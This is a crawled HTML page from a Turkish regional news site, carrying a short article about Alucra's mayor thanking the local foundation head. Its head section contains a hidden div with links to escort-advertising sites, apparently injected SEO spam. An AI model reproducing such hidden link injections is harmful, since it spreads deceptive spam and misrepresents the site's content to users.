

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/alucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html
body_size: 15257
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Alucra Belediyesinden Alucra Vakıf Başkanına Teşekkür Ziyareti &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Alucra Belediyesinden Alucra Vakıf Başkanına Teşekkür Ziyareti","headline": "Alucra Belediyesinden Alucra Vakıf Başkanına Teşekkür Ziyareti","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "02-02-2021 8:40","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2021/02/SuleymanBaba_BelediyeTesekkur1-419x336.jpg","articleSection" : "<p>Alucra Belediye Başkanı Suat Aybar, MHP İlçe Başkanı Mete Metinyurt ve Belediye Başkan Yardımcısı Hasan Serrtaş, Alucra Belediyesine verdiği katkılardan ötürü Süleyman BABA&#8217;ya teşekkür ziyaretinde bulundu.</p>","articleBody" : "<p><strong>Alucra Belediyesinden Alucra Vakıf Başkanına Teşekkür Ziyareti</strong></p><p>Alucra Belediye Başkanı Suat Aybar, MHP İlçe Başkanı Mete Metinyurt ve Belediye Başkan Yardımcısı Hasan Serrtaş, Alucra Belediyesine verdiği katkılardan ötürü Süleyman BABA&#8217;ya teşekkür ziyaretinde bulundu.</p><p>Alucra Belediye Başkanı Suat Aybar ve beraberindeki ekip ile Alucra Kalkınma ve Eğitim Vakfı Başkanı Süleyman Baba&#8217;yı ziyaret etti.</p><p>Belediye Başkanı Suat Aybar;</p><p>&#8220;Alucramıza maddi manevi büyük katkılar sağlayan, özellikle Belediyemize kazandırdığımız Greyder için bizi Alucralı iş adamlarımızla buluşturup her konuda destek olan, Ramazan ayında ilçemizdeki ihtiyaç sahiplerini unutmayıp erzak desteği gibi daha bir çok konuda sahip çıkan, destek olan değerli Vakıf Başkanımıza şahsım ve ilçemiz adına teşekkür ediyoruz. Kendilerine katkılarından dolayı teşekkür plaketi takdim ediyoruz. Alucra Vakfı bizim için çok önemli bir kurum, sayın Baba&#8217;da çalışmalarımızda eksik kaldığımız noktalarda bizleri ziyadesiyle destek olarak memleketine sahip çıkmıştır. Alucralıları tek çatı altında toplayarak büyük bir başarı sağlayan Vakfı Başkanımıza ve yönetim kuruluna kolaylıklar diliyoruz.&#8221; dedi.</p><p>Alucra Vakfı Başkanı Süleyman Baba&#8217;da ziyaretten dolayı teşekkürlerini ileterek, herdaim Alucra ve Alucralıların hizmetinde olduğunu, Alucralıların herkonuda hakkını hukukunu bugüne kadar olduğu gibi bugünden sonrada savunmaya devam edeceklerini ileterek ziyareti gerçekleştiren Alucra heyetine teşekkürlerini iletti.</p><p>Alucrahaber.com / Kadir Bekiroğlu</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/alucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="3cc90d46952374f37a5c0bae-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="3cc90d46952374f37a5c0bae-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="3cc90d46952374f37a5c0bae-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Falucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Falucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="3cc90d46952374f37a5c0bae-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="3cc90d46952374f37a5c0bae-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="3cc90d46952374f37a5c0bae-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="3cc90d46952374f37a5c0bae-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="3cc90d46952374f37a5c0bae-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="3cc90d46952374f37a5c0bae-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="3cc90d46952374f37a5c0bae-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="3cc90d46952374f37a5c0bae-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/18395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/alucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=18395' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="3cc90d46952374f37a5c0bae-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/alucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html" /><meta property="og:title" content="Alucra Belediyesinden Alucra Vakıf Başkanına Teşekkür Ziyareti" /><meta property="og:description" content="Alucra Belediye Başkanı Suat Aybar, MHP İlçe Başkanı Mete Metinyurt ve Belediye Başkan Yardımcısı Hasan Serrtaş, Alucra Belediyesine verdiği katkılardan ötürü Süleyman BABA'ya teşekkür ziyaretinde bulundu." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/SuleymanBaba_BelediyeTesekkur1.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/SuleymanBaba_BelediyeTesekkur1.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Alucra Belediyesinden Alucra Vakıf Başkanına Teşekkür Ziyareti" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Alucra Belediyesinden Alucra Vakıf Başkanına Teşekkür Ziyareti" /><meta name="twitter:description" content="Alucra Belediye Başkanı Suat Aybar, MHP İlçe Başkanı Mete Metinyurt ve Belediye Başkan Yardımcısı Hasan Serrtaş, Alucra Belediyesine verdiği katkılardan ötürü Süleyman BABA'ya teşekkür ziyaretinde bulundu." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/alucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/SuleymanBaba_BelediyeTesekkur1.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-3cc90d46952374f37a5c0bae-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-3cc90d46952374f37a5c0bae-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-3cc90d46952374f37a5c0bae-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-483x336.jpg);"></div><h4>Başkan Arışan’dan Keşap’a Müjde</h4></a><div class="kategoriSur">KEŞAP, SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-504x336.png);"></div><h4>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</h4></a><div class="kategoriSur">BURSADA GİRESUN</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/02/SuleymanBaba_BelediyeTesekkur1-419x336.jpg"></meta> <div class="resimDetay2" style="background-image: 